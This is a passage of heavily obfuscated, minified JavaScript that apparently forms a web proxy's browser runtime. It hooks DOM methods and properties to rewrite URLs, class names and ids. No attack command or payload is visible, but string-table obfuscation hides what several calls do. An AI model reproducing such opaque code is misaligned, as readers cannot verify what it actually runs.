Y7(0xc39)!==QE?dk['A'][Y7(0x29a)](Q7)[Y7(0x4e1)][Y7(0x687)](this,QV,QE):dk['A'][Y7(0x29a)](Q7)[Y7(0x4e1)][Y7(0x687)](this,LR({'_window':Q7,'protectUrlContext':Q6,'html':QV}),QE);}),xd(Q7,oG(0xc22),oG(0x2a3),{'get':function(){const Y8=oG;for(var QV=arguments[Y8(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][Y8(0x29a)](Q7)[Y8(0x60b)][Y8(0x29a)][Y8(0x687)](this,...QE);return(0x0,d2['_'])(Qb)?(0x0,d2['ks'])(Qb):Qb;},'set':function(QV){const Y9=oG;QV=(0x0,d2['_'])(QV)?QV:(0x0,d2['md'])(QV);for(var QE=arguments[Y9(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][Y9(0x29a)](Q7)[Y9(0x541)][Y9(0xa7e)][Y9(0x687)](this,QV,...Qi);}}),xL(Q7,oG(0xc22),oG(0xf0c),{'get':function(QV,QE){const Yd=oG,Qi=QV[QE];return Qi?Yd(0xb38)===QE?Qi:Yd(0xffd)==typeof Qi?QE===(null===(Qb=Q7[Yd(0xf5a)])||void 0x0===Qb?void 0x0:Qb[Yd(0xfb7)])?function(){const YL=Yd,Qj=Qi[YL(0x687)](QV);return new Q7[(YL(0xb0f))](Qj,{'get':function(Qs,QI){const Yx=YL,Qg=Qs[QI];return Qg?Yx(0xb6a)===QI?function(){const YQ=Yx,Qk=Qg[YQ(0x687)](Qs);return Qk?new Proxy(Qk,{'get':function(QW,Qp){const YA=YQ,QP=QW[Qp];return QP?YA(0xa4f)===Qp?new Proxy(QP,{'get':function(Qo,QY){const YX=YA,QT=Qo[QY];if(!QT)return QT;if(YX(0x92c)===QY&&QT[YX(0x401)](YX(0x5e6))){const Qc=QT[YX(0xa6b)](0x5);return(0x0,d2['_'])(Qc)?YX(0x5e6)+(0x0,d2['ks'])(Qc):QT;}return QT;}}):YA(0xffd)==typeof QP?QP[YA(0xb81)](QW):QP:QP;}}):Qk;}:Yx(0xffd)==typeof Qg?Qg[Yx(0xb81)](Qs):Qg:Qg;}});}:Qi[Yd(0xb81)](QV):new Q7[(Yd(0xb0f))](Qi,{'get':function(Qj,Qs){const YF=Yd,QI=Qj[Qs];if(!QI)return QI;if(YF(0xffd)==typeof QI)return QI[YF(0xb81)](Qj);if(YF(0x92c)===Qs&&QI[YF(0x401)](YF(0x5e6))){const Qg=QI[YF(0xa6b)](0x5);return YF(0x5e6)+((0x0,d2['_'])(Qg)?(0x0,d2['ks'])(Qg):Qg);}return QI;}}):Qi;var Qb;}},null),xL(Q7,oG(0xc22),oG(0xf70),{'get':function(QV,QE){const Yn=oG,Qi=QV[QE];if(!Qi)return Qi;if(Yn(0x5e8)===QE)return function(){const YV=Yn,Qb=[];for(var Qj=arguments[YV(0xb38)],Qs=new Array(Qj),QI=0x0;QI<Qj;QI++)Qs[QI]=arguments[QI];return Qs[YV(0xbbb)](Qg=>{const YE=YV;Qb[YE(0x9e5)]((0x0,d2['md'])(Qg));}),Qi[YV(0xdf7)](QV,[...Qb]);};if(Yn(0x1108)===QE)return function(Qb){const Yi=Yn;return Qi[Yi(0xdf7)](QV,[(0x0,d2['md'])(Qb)]);};if(Yn(0x582)===QE)return function(){const Yb=Yn;for(var Qb=arguments[Yb(0xb38)],Qj=new Array(Qb),Qs=0x0;Qs<Qb;Qs++)Qj[Qs]=arguments[Qs];const QI=Qj[Yb(0x115b)](Qg=>(0x0,d2['md'])(Qg));return Qi[Yb(0xdf7)](QV,[...QI]);};if(Yn(0x862)===QE)return function(Qb,Qj){const Yj=Yn;return Qi[Yj(0xdf7)](QV,[(0x0,d2['md'])(Qb),Qj]);};if(Yn(0x7e5)===QE)return function(Qb,Qj){const Ys=Yn;return Qi[Ys(0xdf7)](QV,[(0x0,d2['md'])(Qb),(0x0,d2['md'])(Qj)]);};if(Yn(0xa4f)===QE)return Qi[Yn(0x78b)]('\x20')[Yn(0x115b)](Qb=>(0x0,d2['_'])(Qb)?(0x0,d2['ks'])(Qb):Qb)[Yn(0x329)]('\x20');if(QE===Q7[Yn(0xf5a)][Yn(0xfb7)])return function(){const YI=Yn,Qb=Qi[YI(0x687)](QV);return new Q7[(YI(0xb0f))](Qb,{'get':function(Qj,Qs){const Yg=YI,QI=Qj[Qs];return QI?Yg(0xb6a)===Qs?function(){const Yk=Yg,Qg=QI[Yk(0x687)](Qj);return Qg?new Q7[(Yk(0xb0f))](Qg,{'get':function(Qk,QW){const YW=Yk,Qp=Qk[QW];return Qp?YW(0xa4f)===QW?(0x0,d2['_'])(Qp)?(0x0,d2['ks'])(Qp):Qp:YW(0xffd)==typeof Qp?Qp[YW(0xb81)](Qk):Qp:Qp;}}):Qg;}:Yg(0xffd)==typeof QI?QI[Yg(0xb81)](Qj):QI:QI;}});};if(Yn(0xe1f)==typeof QE){const Qb=parseInt(QE);if(!isNaN(Qb))return(0x0,d2['_'])(Qi)?(0x0,d2['ks'])(Qi):Qi;}return Yn(0xffd)==typeof Qi?Qi[Yn(0xb81)](QV):Qi;},'set':function(QV,QE,Qi){const Yp=oG;return Yp(0xa4f)===QE&&(Qi=Qi[Yp(0x78b)]('\x20')[Yp(0x115b)](Qb=>(0x0,d2['_'])(Qb)?Qb:(0x0,d2['md'])(Qb))[Yp(0x329)]('\x20')),QV[QE]=Qi,!0x0;}},function(QV){const YP=oG;return QV=QV[YP(0x78b)]('\x20')[YP(0x115b)](QE=>(0x0,d2['md'])(QE))[YP(0x329)]('\x20'),dk['A'][YP(0x29a)](Q7)[YP(0xd84)][YP(0x687)](this,YP(0x1166),QV),QV;},()=>!0x0),xd(Q7,oG(0xc22),oG(0x1039),{'get':function(){const Ye=oG;for(var QV=arguments[Ye(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];return dk['A'][Ye(0x29a)](Q7)[Ye(0x541)][Ye(0x29a)][Ye(0x687)](this,...QE)[Ye(0x78b)]('\x20')[Ye(0x115b)](Qb=>(0x0,d2['_'])(Qb)?(0x0,d2['ks'])(Qb):Qb)[Ye(0x329)]('\x20');},'set':function(QV){const Yo=oG,QE=QV[Yo(0x78b)]('\x20')[Yo(0x115b)](Qs=>(0x0,d2['md'])(Qs))[Yo(0x329)]('\x20');for(var Qi=arguments[Yo(0xb38)],Qb=new Array(Qi>0x1?Qi-0x1:0x0),Qj=0x1;Qj<Qi;Qj++)Qb[Qj-0x1]=arguments[Qj];return dk['A'][Yo(0x29a)](Q7)[Yo(0x541)][Yo(0xa7e)][Yo(0x687)](this,QE,...Qb);}}),x9(Q7,oG(0xc22),oG(0x255),function(QV){const YY=oG;return dk['A'][YY(0x29a)](Q7)[YY(0xbd8)][YY(0x687)](this,(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':QV}));}),x9(Q7,oG(0xc22),oG(0x71f),function(QV){const YT=oG;if(QV[YT(0x401)](YT(0x5e6))){const Qi=QV[YT(0xa6b)](0x5)[YT(0xbbc)]();(0x0,d2['_'])(Qi)||(QV=YT(0x5e6)+(0x0,d2['md'])(Qi));}let QE='';return QE=YT(0x4f2)===QV||YT(0x843)===QV||YT(0x65b)===QV?dk['A'][YT(0x29a)](Q7)[YT(0xc07)][YT(0x687)](this,(0x0,d2['md'])(QV)):dk['A'][YT(0x29a)](Q7)[YT(0xc07)][YT(0x687)](this,QV),QE?('id'===QV&&(0x0,d2['_'])(QE)?QE=(0x0,d2['ks'])(QE):YT(0x1166)===QV?QE=QE[YT(0x78b)]('\x20')[YT(0x115b)](Qb=>(0x0,d2['_'])(Qb)?(0x0,d2['ks'])(Qb):Qb)[YT(0x329)]('\x20'):YT(0x24d)===QV||YT(0x565)===QV?YT(0xe1f)==typeof QE&&QE[YT(0x401)](YT(0x460))&&(QE=QE[YT(0xa6b)](0x3)):((()=>!!(YT(0x932)===this[YT(0x610)][YT(0xbbc)]()&&YT(0x55a)===QV&&(0x0,d3['EW'])(QE)||YT(0x4a5)===this[YT(0x610)][YT(0xbbc)]()&&YT(0x55a)===QV&&(0x0,d3['EW'])(QE)||YT(0xbc0)===this[YT(0x610)][YT(0xbbc)]()&&YT(0x55a)===QV&&(0x0,d3['EW'])(QE)||YT(0x426)===this[YT(0x610)][YT(0xbbc)]()&&YT(0xd9c)===QV&&(0x0,d3['EW'])(QE)||'a'===this[YT(0x610)][YT(0xbbc)]()&&YT(0xd9c)===QV&&(0x0,d3['EW'])(QE)||YT(0x115a)===this[YT(0x610)][YT(0xbbc)]()&&YT(0x55a)===QV&&(0x0,d3['EW'])(QE)||YT(0x65d)===this[YT(0x610)][YT(0xbbc)]()&&YT(0x55a)===QV&&(0x0,d3['EW'])(QE)||YT(0x2f5)===this[YT(0x610)][YT(0xbbc)]()&&YT(0xa60)===QV&&(0x0,d3['EW'])(QE)))())?QE=(0x0,d3['sH'])(QE)[YT(0xfac)]:YT(0x4a5)===this[YT(0x610)][YT(0xbbc)]()&&YT(0x8fa)===QV||YT(0x65d)===this[YT(0x610)][YT(0xbbc)]()&&YT(0x8fa)===QV?QE=LU(QE):YT(0x2f5)===this[YT(0x610)][YT(0xbbc)]()&&YT(0xf7b)===QV&&(0x0,d2['_'])(QE)||this[YT(0x610)][YT(0xbbc)]()[YT(0x401)](YT(0x307))&&YT(0x65d)===QV&&(0x0,d2['_'])(QE)||YT(0x2c7)===QV&&(0x0,d2['_'])(QE)?QE=(0x0,d2['ks'])(QE):YT(0x294)===QV&&(0x0,d2['_'])(QE)?QE=(0x0,d2['xE'])(QE):YT(0xb2f)===QV&&(QE=LD(QE)),YT(0xb66)===QV&&(QE=(0x0,Lr['H'])(QE)),QE):QE;}),x9(Q7,oG(0xc22),oG(0xb6b),function(QV){const Yc=oG;return dk['A'][Yc(0x29a)](Q7)[Yc(0xb88)][Yc(0x687)](this,(0x0,d2['md'])(QV));}),x9(Q7,oG(0xc22),oG(0xea4),function(QV){const Yw=oG;if(QV[Yw(0x401)](Yw(0x5e6))){const QE=QV[Yw(0xa6b)](0x5)[Yw(0xbbc)]();(0x0,d2['_'])(QE)||(QV=Yw(0x5e6)+(0x0,d2['md'])(QE));}return dk['A'][Yw(0x29a)](Q7)[Yw(0xd38)][Yw(0x687)](this,QV);}),xd(Q7,oG(0xc22),'id',{'get':function(){const YK=oG;for(var QV=arguments[YK(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][YK(0x29a)](Q7)[YK(0x64a)][YK(0x29a)][YK(0x687)](this,...QE);return(0x0,d2['_'])(Qb)?(0x0,d2['ks'])(Qb):Qb;},'set':function(QV){const Yz=oG;Yz(0xe1f)!=typeof QV&&(QV=Q7[Yz(0x41a)](QV)),La(Q7,QV);for(var QE=arguments[Yz(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][Yz(0x29a)](Q7)[Yz(0x64a)][Yz(0xa7e)][Yz(0x687)](this,(0x0,d2['md'])(QV),...Qi);}}),xd(Q7,oG(0xc22),oG(0x759),{'get':function(){const Yu=oG;for(var QV=arguments[Yu(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][Yu(0x29a)](Q7)[Yu(0x402)][Yu(0x29a)][Yu(0x687)](this,...QE);return Yu(0xb66)===this[Yu(0x610)][Yu(0xbbc)]()?(0x0,Lw['sR'])(Qb):Qb;},'set':function(QV){const YB=oG;for(var QE=arguments[YB(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];if(YB(0xb66)===this[YB(0x610)][YB(0xbbc)]())return dk['A'][YB(0x29a)](Q7)[YB(0x402)][YB(0xa7e)][YB(0x687)](this,(0x0,Lw['dv'])({'protectUrlContext':Q6,'stylesheet':QV}),...Qi);if(YB(0xbc0)===this[YB(0x610)][YB(0xbbc)]())return dk['A'][YB(0x29a)](Q7)[YB(0x402)][YB(0xa7e)][YB(0x687)](this,QV,...Qi);const Qj=QV[YB(0xf13)]();return this instanceof Q7[YB(0x788)]&&Qj[YB(0xc90)](YB(0x112d))?dk['A'][YB(0x29a)](Q7)[YB(0x402)][YB(0xa7e)][YB(0x687)](this,QV,...Qi):dk['A'][YB(0x29a)](Q7)[YB(0x402)][YB(0xa7e)][YB(0x687)](this,LR({'_window':Q7,'protectUrlContext':Q6,'html':QV}),...Qi);}}),xd(Q7,oG(0xc22),oG(0xc02),{'get':function(){const YG=oG;for(var QV=arguments[YG(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][YG(0x29a)](Q7)[YG(0x332)][YG(0x29a)][YG(0x687)](this,...QE);return YG(0xb66)===this[YG(0x610)][YG(0xbbc)]()?(0x0,Lw['sR'])(Qb):Qb;},'set':function(QV){const Yv=oG,QE=QV[Yv(0xf13)]();for(var Qi=arguments[Yv(0xb38)],Qb=new Array(Qi>0x1?Qi-0x1:0x0),Qj=0x1;Qj<Qi;Qj++)Qb[Qj-0x1]=arguments[Qj];return this instanceof Q7[Yv(0x788)]&&QE[Yv(0xc90)](Yv(0x112d))?dk['A'][Yv(0x29a)](Q7)[Yv(0x332)][Yv(0xa7e)][Yv(0x687)](this,QV,...Qb):dk['A'][Yv(0x29a)](Q7)[Yv(0x332)][Yv(0xa7e)][Yv(0x687)](this,LR({'_window':Q7,'protectUrlContext':Q6,'html':QV}),...Qb);}}),x9(Q7,oG(0xc22),oG(0xe98),function(QV,QE){const YH=oG;return dk['A'][YH(0x29a)](Q7)[YH(0x301)][YH(0x687)](this,QV,this instanceof Q7[YH(0x1105)]&&YH(0xb66)!==this[YH(0x610)][YH(0xbbc)]()?LR({'_window':Q7,'protectUrlContext':Q6,'html':QE}):(0x0,Lw['dv'])({'protectUrlContext':Q6,'stylesheet':QE}));}),x9(Q7,oG(0xc22),oG(0x33b),function(QV){const Yf=oG;return QV=(0x0,LZ['w4'])(QV),dk['A'][Yf(0x29a)](Q7)[Yf(0xb47)][Yf(0x687)](this,(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':QV}));},QV=>QV),x9(Q7,oG(0xc22),oG(0x79b),function(QV){const Ya=oG;return QV=(0x0,LZ['w4'])(QV),dk['A'][Ya(0x29a)](Q7)[Ya(0x222)][Ya(0x687)](this,(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':QV}));},QV=>QV),x9(Q7,oG(0xc22),oG(0xad3),function(QV){const Yl=oG;if(QV[Yl(0x401)](Yl(0x5e6))){const QE=QV[Yl(0xa6b)](0x5)[Yl(0xbbc)]();(0x0,d2['_'])(QE)||(QV=Yl(0x5e6)+(0x0,d2['md'])(QE));}return dk['A'][Yl(0x29a)](Q7)[Yl(0x802)][Yl(0x687)](this,QV);}),x9(Q7,oG(0xc22),oG(0xfce),function(QV){const YN=oG;return!!QV&&dk['A'][YN(0x29a)](Q7)[YN(0xa40)][YN(0x687)](this,(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':QV}));});const Q8=[oG(0xfea),oG(0xd46),oG(0xffc),oG(0xc60),oG(0x104d),oG(0xfa0),oG(0x1ee)],Q9=['id',oG(0x1166),oG(0x565),oG(0x24d),oG(0x55a),oG(0x1106),oG(0x8fa),oG(0xd9c),oG(0xbe9),'as',oG(0x1008),oG(0x3be),oG(0x1c2),oG(0x2c7),oG(0x294),oG(0x4f2),oG(0x843),oG(0x65b),oG(0xb66),...Q8];x9(Q7,oG(0xc22),oG(0x44c),function(QV,QE){const Yy=oG;QV=QV[Yy(0xbbc)]();let Qi=String(QE);const Qb=this[Yy(0x610)][Yy(0xbbc)]();if('id'!==QV||(0x0,d2['_'])(Qi)){if(Yy(0x1166)===QV)Qi=Qi[Yy(0x78b)]('\x20')[Yy(0x115b)](Qs=>(0x0,d2['md'])(Qs))[Yy(0x329)]('\x20');else{if(Yy(0x24d)===QV||Yy(0x565)===QV)Qi=Yy(0x460)+Qi;else{if(Yy(0x932)===Qb)Yy(0x55a)===QV?Qi=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':d3['MN'][Yy(0x96b)],'baseUrl':dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)]),'endpoint':d0['A'][Yy(0x1064)]}):Yy(0x1106)===QV&&(Qi=Yy(0x785)[Yy(0xd8e)](Ll,Yy(0xdb3))[Yy(0xd8e)]((0x0,d3['Wq'])({'protectUrlContext':Q6,'url':d0['A'][Yy(0x1064)]+Yy(0x77e),'kind':d3['MN'][Yy(0xb95)],'baseUrl':dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)]),'endpoint':d0['A'][Yy(0x1064)]}),Yy(0x1e5))[Yy(0xd8e)]((0x0,LN['x'])()['id'],Yy(0x936))+LR({'_window':Q7,'protectUrlContext':Q6,'html':Qi}));else{if(Yy(0x4a5)!==Qb&&Yy(0x10f8)!==Qb||Yy(0x55a)!==QV){if(Yy(0x4a5)!==Qb&&Yy(0x10f8)!==Qb||Yy(0x8fa)!==QV){if(Yy(0xbc0)===Qb&&Yy(0x55a)===QV)Qi=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':d3['MN'][Yy(0xb95)],'baseUrl':dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)]),'endpoint':d0['A'][Yy(0x1064)]});else{if(Yy(0x426)===Qb){var Qj;const Qs=Yy(0xbe9)===QV?Qi:null===(Qj=dk['A'][Yy(0x29a)](Q7)[Yy(0xc07)][Yy(0x687)](this,Yy(0xbe9)))||void 0x0===Qj?void 0x0:Qj[Yy(0xbbc)](),QI=Yy(0xd9c)===QV?Qi:dk['A'][Yy(0x29a)](Q7)[Yy(0xc07)][Yy(0x687)](this,Yy(0xd9c)),Qg='as'===QV?Qi:dk['A'][Yy(0x29a)](Q7)[Yy(0xc07)][Yy(0x687)](this,'as'),Qk=Yy(0xc58)===Qs||Yy(0xfd1)===Qs&&Yy(0xb66)===Qg?d3['MN'][Yy(0x361)]:Yy(0xfd1)===Qs&&Yy(0xbc0)===Qg?d3['MN'][Yy(0xb95)]:d3['MN'][Yy(0x3d6)];Yy(0xd9c)===QV?Qi=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':Qk,'baseUrl':dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)]),'endpoint':d0['A'][Yy(0x1064)]}):QI&&dk['A'][Yy(0x29a)](Q7)[Yy(0x1082)][Yy(0xa7e)][Yy(0x687)](this,(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QI,'kind':Qk,'baseUrl':dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)]),'endpoint':d0['A'][Yy(0x1064)]}));}else{if('a'!==Qb||Yy(0xd9c)!==QV||(0x0,d3['EW'])(Qi)){if('a'===Qb&&Yy(0x1c2)===QV&&Yy(0xe1f)==typeof Qi)QV=Yy(0x5e6)+(0x0,d2['md'])(Yy(0x1c2));else{if(Yy(0x115a)!==Qb||Yy(0x55a)!==QV&&Yy(0x3be)!==QV||(0x0,d3['EW'])(Qi)){if(Yy(0x65d)!==Qb||Yy(0x55a)!==QV||(0x0,d3['EW'])(Qi)){if(Yy(0x65d)===Qb&&Yy(0x8fa)===QV)Qi=Lq({'protectUrlContext':Q6,'srcset':Qi,'endpoint':d0['A'][Yy(0x1064)],'baseUrl':dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)])});else{if(Yy(0x2f5)!==Qb||Yy(0xa60)!==QV||(0x0,d3['EW'])(Qi))Yy(0x2f5)!==Qb||Yy(0xf7b)!==QV||(0x0,d2['_'])(Qi)||[Yy(0x508),Yy(0xe40),Yy(0x73a),Yy(0x1017)][Yy(0xc90)](Qi)||(Qi=(0x0,d2['md'])(Qi));else{const QW=dk['A'][Yy(0x29a)](Q7)[Yy(0xc07)][Yy(0x687)](this,Yy(0xf7b));Qi=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':Yy(0x508)===QW?d3['MN'][Yy(0xc4b)]:d3['MN'][Yy(0x96b)],'baseUrl':dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)]),'endpoint':d0['A'][Yy(0x1064)]});}}}else Qi=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':d3['MN'][Yy(0x3d6)],'baseUrl':dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)]),'endpoint':d0['A'][Yy(0x1064)]});}else Qi=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':d3['MN'][Yy(0x3d6)],'baseUrl':dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)]),'endpoint':d0['A'][Yy(0x1064)]});}}else Qi=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':d3['MN'][Yy(0xc4b)],'baseUrl':dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)]),'endpoint':d0['A'][Yy(0x1064)]});}}}else Qi=Lq({'protectUrlContext':Q6,'srcset':Qi,'endpoint':d0['A'][Yy(0x1064)],'baseUrl':dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)])});}else Qi=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':d3['MN'][Yy(0x3d6)],'baseUrl':dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)]),'endpoint':d0['A'][Yy(0x1064)]});}}}}else La(Q7,Qi),Qi=(0x0,d2['md'])(Qi);if(Q8[Yy(0xc90)](QV)&&(Qi=(0x0,Lw['oY'])({'protectUrlContext':Q6,'value':Qi})),Yy(0x1008)===QV&&(Qi=Ly(Q6,Qi,dk['A'][Yy(0x29a)](Q7)[Yy(0x2fb)][Yy(0x29a)][Yy(0xdf7)](Q7[Yy(0xcc2)]))),Yy(0x294)!==QV||(0x0,d2['_'])(Qi)||(Qi=(0x0,d2['zp'])(Qi)),Yy(0x2c7)!==QV||(0x0,d2['_'])(Qi)||(Qi=(0x0,d2['md'])(Qi)),Yy(0x4f2)!==QV&&Yy(0x843)!==QV||(QV=(0x0,d2['md'])(QV)),Yy(0x65b)===QV&&(QV=(0x0,d2['md'])(QV)),QV[Yy(0x401)](Yy(0x5e6))){const Qp=QV[Yy(0xa6b)](0x5)[Yy(0xbbc)]();(0x0,d2['_'])(Qp)||(QV=Yy(0x5e6)+(0x0,d2['md'])(Qp));}return Yy(0xb66)===QV&&(Qi=(0x0,Lr['e'])(Qi)),dk['A'][Yy(0x29a)](Q7)[Yy(0xd84)][Yy(0x687)](this,QV,Qi);},function(QV,QE){const YD=oG,Qi=QV[YD(0xbbc)]();return!!Q9[YD(0xc90)](Qi)||!!Qi[YD(0x401)](YD(0x5e6));});const Qd=[oG(0xdc3),oG(0xd9c)];x9(Q7,oG(0xc22),oG(0xc2a),function(QV,QE,Qi){const Yr=oG;return Yr(0xdc3)===QE&&Qi[Yr(0x401)]('#')?Qi='#'+(0x0,d2['md'])(Qi[Yr(0xa6b)](0x1)):Yr(0xdc3)!==QE&&Yr(0xd9c)!==QE||(0x0,d3['EW'])(Qi)||(Qi=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':d3['MN'][Yr(0x3d6)],'baseUrl':dk['A'][Yr(0x29a)](Q7)[Yr(0x2fb)][Yr(0x29a)][Yr(0xdf7)](Q7[Yr(0xcc2)]),'endpoint':d0['A'][Yr(0x1064)]})),dk['A'][Yr(0x29a)](Q7)[Yr(0xfcf)][Yr(0x687)](this,QV,QE,Qi);},function(QV,QE,Qi){const YM=oG;return!!Qd[YM(0xdb2)](Qb=>QE[YM(0x401)](Qb));}),x9(Q7,oG(0xc22),oG(0xddd),function(QV){const Yq=oG;return dk['A'][Yq(0x29a)](Q7)[Yq(0xe8f)][Yq(0x687)](this,LR({'_window':Q7,'protectUrlContext':Q6,'html':QV}));}),xd(Q7,oG(0xf2b),oG(0xb89),{'get':function(){const Yt=oG;for(var QV=arguments[Yt(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][Yt(0x29a)](Q7)[Yt(0xdcb)][Yt(0x29a)][Yt(0x687)](this,...QE);return(0x0,d3['EW'])(Qb)?(0x0,d3['sH'])(Qb)[Yt(0xfac)]:Qb;}},()=>!0x0),xd(Q7,oG(0xf2b),oG(0x838),{'get':function(){const YU=oG;for(var QV=arguments[YU(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][YU(0x29a)](Q7)[YU(0x763)][YU(0x29a)][YU(0x687)](this,...QE);return(0x0,d3['EW'])(Qb)?(0x0,d3['sH'])(Qb)[YU(0xfac)]:Qb;}}),x9(Q7,oG(0x2ef),oG(0x223),function(){const YR=oG;this[YR(0xbe8)]=!0x0;for(var QV=arguments[YR(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];return dk['A'][YR(0x29a)](Q7)[YR(0x1fa)][YR(0x687)](this,...QE);}),x9(Q7,oG(0x2ef),oG(0x2ed),function(){const YC=oG;this[YC(0x921)]=!0x0;for(var QV=arguments[YC(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];return dk['A'][YC(0x29a)](Q7)[YC(0xbee)][YC(0x687)](this,...QE);}),x9(Q7,oG(0xa0b),oG(0xbc3),function(QV,QE,Qi){const YJ=oG;var Qb,Qj;null!==(Qb=this[YJ(0xfa4)])&&void 0x0!==Qb||(this[YJ(0xfa4)]=[]);const Qs=null!==(Qj=this[YJ(0xfa4)][YJ(0xe78)](x1(QV,QE,Qi)))&&void 0x0!==Qj?Qj:((()=>{const YS=YJ,QI={'eventName':QV,'callback':QE,'options':Qi,'triggerCount':0x0,'func':function(Qg){const Yh=a2L;this[Yh(0xfa4)]=this[Yh(0xfa4)][Yh(0xad5)](Qc=>{const YO=Yh;var Qw;return!(YO(0x91c)!=typeof Qc[YO(0x525)]&&null!==(Qw=Qc[YO(0x525)])&&void 0x0!==Qw&&null!==(Qw=Qw[YO(0xac7)])&&void 0x0!==Qw&&Qw[YO(0xae9)]);});try{for(var Qk=arguments[Yh(0xb38)],QW=new Array(Qk>0x1?Qk-0x1:0x0),Qp=0x1;Qp<Qk;Qp++)QW[Qp-0x1]=arguments[Qp];QI[Yh(0xd64)][Yh(0x1e8)]?QI[Yh(0xd64)][Yh(0x1e8)][Yh(0x687)](QI[Yh(0xd64)],Qg,...QW):QI[Yh(0xd64)][Yh(0x687)](this,Qg,...QW);}catch(Qc){console[Yh(0x710)](Qc);}const QP=++QI[Yh(0x461)];let Qo=!0x1;if((Qg[Yh(0x921)]||Qg[Yh(0xbe8)]&&this[Yh(0xfa4)][Yh(0x3f0)](Qw=>Qw[Yh(0x461)]===QP)||this instanceof Q7[Yh(0xf2b)]&&this[Yh(0xfa4)][Yh(0x3f0)](Qw=>Qw[Yh(0x461)]===QP))&&(Qo=!0x0),Qo&&!Qg[Yh(0x6b2)]){let Qw=Qg[Yh(0xf7b)];for(;Qw instanceof Q7[Yh(0x1105)]&&'a'!==(null===(QY=Qw)||void 0x0===QY||null===(QY=QY[Yh(0x610)])||void 0x0===QY?void 0x0:QY[Yh(0xbbc)]());){var QY;Qw=Qw[Yh(0x71e)];}if(Qw){var QT;const QK=dk['A'][Yh(0x29a)](Q7)[Yh(0xc07)][Yh(0x687)](Qw,Yh(0x5e6)+(0x0,d2['md'])(Yh(0x1c2)));if(QK)try{Q7[Yh(0x1091)](QK);}catch(QG){}let Qz=dk['A'][Yh(0x29a)](Q7)[Yh(0xc07)][Yh(0x687)](Qw,Yh(0xd9c));if(Yh(0xe1f)!=typeof Qz||Qz[Yh(0x401)](Yh(0x7ec)))return;const Qu=null===(QT=xA(Q7))||void 0x0===QT?void 0x0:QT[Yh(0xc4f)];if((0x0,d3['EW'])(Qz)){const Qv=(0x0,d3['sH'])(Qz)[Yh(0xfac)];Qz=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qv,'kind':d3['MN'][Yh(0xc4b)],'baseUrl':dk['A'][Yh(0x29a)](Q7)[Yh(0x2fb)][Yh(0x29a)][Yh(0xdf7)](Q7[Yh(0xcc2)]),'endpoint':d0['A'][Yh(0x1064)],'extra':{'sourceFrameOrigin':Qu}});}let 